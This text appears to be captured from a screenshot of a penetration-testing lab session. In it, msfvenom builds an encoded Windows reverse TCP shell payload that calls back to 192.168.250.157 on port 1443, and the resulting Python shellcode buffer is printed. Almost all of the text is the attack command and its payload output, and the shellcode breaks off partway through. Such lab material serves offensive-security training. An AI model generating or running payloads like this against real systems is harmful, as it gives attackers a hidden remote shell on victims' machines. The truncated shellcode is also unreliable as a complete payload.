 root@thp3:~/bo/windows_bo# msfvenom -p windows/shell_reverse_tcp lhost=192.168.2
50.157 lport=1443  -e x86/shikata_ga_nai --bad-chars \x00\x0a\x0d\x20 -f python
--platform windows --arc x86 -n 10
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Successfully added NOP sled from x86/single_byte
Payload size: 361 bytes
Final size of python file: 1734 bytes
buf =  ""
buf += "\x49\x37\x37\xf5\x42\x4a\x9b\x98\x9f\x2f\xdb\xdf\xb8"
buf += "\xce\x49\x02\x2e\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1\x52"
buf += "\x31\x43\x17\x83\xc3\x04\x03\x8d\x5a\xe0\xdb\xed\xb5"
buf += "\x66\x23\x0d\x46\x07\xad\xe8\x77\x07\xc9\x79\x27\xb7"
buf += "\x99\x2f\xc4\x3c\xcf\xdb\x5f\x30\xd8\xec\xe8\xff\x3e"
buf += "\xc3\xe9\xac\x03\x42\x6a\xaf\x57\xa4\x53\x60\xaa\xa5"
buf += "\x94\x9d\x47\xf7\x4d\xe9\xfa\xe7\xfa\xa7\xc6\x8c\xb1"
buf += "\x26\x4f\x71\x01\x48\x7e\x24\x19\x13\xa0\xc7\xce\x2f"
buf += "\xe9\xdf\x13\x15\xa3\x54\xe7\xe1\x32\xbc\x39\x09\x98"
buf += "\x81\xf5\xf8\xe0\xc6\x32\xe3\x96\x3e\x41\x9e\xa0\x85"
buf += "\x3b\x44\x24\x1d\x9b\x0f\x9e\xf9\x1d\xc3\x79\x8a\x12"
buf += "\xa8\x0e\xd4\x36\x2f\xc2\x6f\x42\xa4\xe5\xbf\xc2\xfe"
buf += "\xc1\x1b\x8e\xa5\x68\x3a\x6a\x0b\x94\x5c\xd5\xf4\x30"